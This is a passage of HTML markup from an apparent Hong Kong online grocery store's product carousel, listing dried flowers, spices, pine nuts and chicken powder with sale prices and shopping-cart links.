				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e6fdb2d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e6fdb2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f867e68" data-id="f867e68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8a87f1 elementor-widget elementor-widget-wd_products" data-id="f8a87f1" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-542"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-10993 status-publish first instock product_cat-253 product_cat-154 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10993">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e4%bf%9d%e5%8a%a0%e5%88%a9%e4%ba%9e%e9%87%91%e7%9b%9e%e8%8a%b150g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-1.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e4%bf%9d%e5%8a%a0%e5%88%a9%e4%ba%9e%e9%87%91%e7%9b%9e%e8%8a%b150g/">
					<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0031-2.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=10993" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10993" data-product_sku="HKM-0031" aria-label="Add &ldquo;保加利亞金盞花(50g)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e4%bf%9d%e5%8a%a0%e5%88%a9%e4%ba%9e%e9%87%91%e7%9b%9e%e8%8a%b150g/" 
					class="open-quick-view quick-view-button"
					data-id="10993">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="10993" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="10993" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e4%bf%9d%e5%8a%a0%e5%88%a9%e4%ba%9e%e9%87%91%e7%9b%9e%e8%8a%b150g/">保加利亞金盞花(50g)</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11398 status-publish instock product_cat-177 product_cat-152 product_cat-253 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11398">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e5%8e%9f%e5%91%b3%e6%9d%be%e5%ad%90%e4%bb%8150g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-40%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="433" height="577" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227-1.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227-1.jpg 433w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227-1-225x300.jpg 225w" sizes="auto, (max-width: 433px) 100vw, 433px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e5%8e%9f%e5%91%b3%e6%9d%be%e5%ad%90%e4%bb%8150g/">
					<img loading="lazy" decoding="async" width="768" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227A-768x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227A-768x1024.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227A-225x300.jpg 225w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227A-1152x1536.jpg 1152w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0227A.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11398" data-product_sku="HKM-0227" aria-label="Add &ldquo;原味松子仁50G&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e5%8e%9f%e5%91%b3%e6%9d%be%e5%ad%90%e4%bb%8150g/" 
					class="open-quick-view quick-view-button"
					data-id="11398">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11398" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11398" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e5%8e%9f%e5%91%b3%e6%9d%be%e5%ad%90%e4%bb%8150g/">原味松子仁50G</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11565 status-publish instock product_cat-152 product_cat-253 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11565">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e5%8e%9f%e8%89%b2%e6%bc%b3%e5%b7%9e%e9%8a%80%e8%80%b375g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-14%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="433" height="577" src="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0317-1.png" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0317-1.png 433w, https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0317-1-225x300.png 225w" sizes="auto, (max-width: 433px) 100vw, 433px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e5%8e%9f%e8%89%b2%e6%bc%b3%e5%b7%9e%e9%8a%80%e8%80%b375g/">
					<img loading="lazy" decoding="async" width="433" height="577" src="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0317-2.png" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0317-2.png 433w, https://www.hkthl.com.hk/wp-content/uploads/2022/04/HKM-0317-2-225x300.png 225w" sizes="auto, (max-width: 433px) 100vw, 433px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11565" data-product_sku="HKM-0317" aria-label="Add &ldquo;原色漳州銀耳75G&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e5%8e%9f%e8%89%b2%e6%bc%b3%e5%b7%9e%e9%8a%80%e8%80%b375g/" 
					class="open-quick-view quick-view-button"
					data-id="11565">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11565" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11565" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e5%8e%9f%e8%89%b2%e6%bc%b3%e5%b7%9e%e9%8a%80%e8%80%b375g/">原色漳州銀耳75G</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11520 status-publish last instock product_cat-152 product_cat-253 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11520">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e5%9b%9b%e5%b7%9d%e8%8a%b1%e6%a4%9250g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-54%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-1.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e5%9b%9b%e5%b7%9d%e8%8a%b1%e6%a4%9250g/">
					<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0303-2.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11520" data-product_sku="HKM-0303" aria-label="Add &ldquo;四川花椒50G&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e5%9b%9b%e5%b7%9d%e8%8a%b1%e6%a4%9250g/" 
					class="open-quick-view quick-view-button"
					data-id="11520">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11520" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11520" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e5%9b%9b%e5%b7%9d%e8%8a%b1%e6%a4%9250g/">四川花椒50G</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11364 status-publish first instock product_cat-181 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11364">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e5%ae%b6%e6%a8%82%e7%89%8c-%e9%9b%9e%e7%b2%89310%e5%85%8b/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0217-1.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />	</a>
		<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11364" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11364" data-product_sku="HKM-0217" aria-label="Add &ldquo;家樂牌 - 雞粉310克&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e5%ae%b6%e6%a8%82%e7%89%8c-%e9%9b%9e%e7%b2%89310%e5%85%8b/" 
					class="open-quick-view quick-view-button"
					data-id="11364">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11364" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11364" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e5%ae%b6%e6%a8%82%e7%89%8c-%e9%9b%9e%e7%b2%89310%e5%85%8b/">家樂牌 &#8211; 雞粉310克</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-10994 status-publish instock product_cat-154 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10994">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e6%b3%95%e5%9c%8b%e7%8e%ab%e7%91%b0%e8%8a%b1100g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-37%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-3.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e6%b3%95%e5%9c%8b%e7%8e%ab%e7%91%b0%e8%8a%b1100g/">
					<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0030-2.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=10994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10994" data-product_sku="HKM-0030" aria-label="Add &ldquo;法國玫瑰花(100g)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e6%b3%95%e5%9c%8b%e7%8e%ab%e7%91%b0%e8%8a%b1100g/" 
					class="open-quick-view quick-view-button"
					data-id="10994">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="10994" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="10994" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e6%b3%95%e5%9c%8b%e7%8e%ab%e7%91%b0%e8%8a%b1100g/">法國玫瑰花(100g)</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11345 status-publish instock product_cat-154 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11345">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e6%b8%85%e9%a6%99%e6%a1%82%e8%8a%b138g/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-51%</span><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />	</a>
				<div class="hover-img">
				<a href="https://www.hkthl.com.hk/product/%e6%b8%85%e9%a6%99%e6%a1%82%e8%8a%b138g/">
					<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2021/07/HKM-0198-2.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=11345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11345" data-product_sku="HKM-0198" aria-label="Add &ldquo;清香桂花(38g)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.hkthl.com.hk/product/%e6%b8%85%e9%a6%99%e6%a1%82%e8%8a%b138g/" 
					class="open-quick-view quick-view-button"
					data-id="11345">Quick view</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/compare/" data-id="11345" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.hkthl.com.hk/wishlist/" data-key="f1b132486e" data-product-id="11345" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.hkthl.com.hk/product/%e6%b8%85%e9%a6%99%e6%a1%82%e8%8a%b138g/">清香桂花(38g)</a></h3>
	<span class="price"><span class='ywcrbp_regular_price'><del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>78</bdi></span></del></span><span class='ywcrbp_sale_price'> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38</bdi></span></span> </span>


</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-11530 status-publish last instock product_cat-184 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11530">

	
<div class="product-element-top">
	<a href="https://www.hkthl.com.hk/product/%e7%85%b2%e6%b9%af%e9%9a%94%e6%b8%a3%e9%ad%9a%e8%a2%8b-xl-10x12/" class="product-image-link">
